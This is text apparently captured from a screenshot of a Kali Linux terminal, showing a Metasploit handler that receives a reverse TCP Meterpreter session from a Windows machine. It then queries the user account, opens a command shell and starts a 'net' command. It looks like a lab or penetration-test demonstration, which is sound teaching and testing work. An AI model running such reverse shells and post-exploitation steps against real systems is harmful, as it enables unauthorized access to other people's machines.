 File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/Desktop/tools
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.1:4444
[*] Sending stage (206403 bytes) to 192.168.2.21
[*] Meterpreter session 3 opened (192.168.2.1:4444 → 192.168.2.21:49711) at 2020-07-10 12:17:05 -0400
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: COLA\fileadmin
meterpreter > shell
Process 2368 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net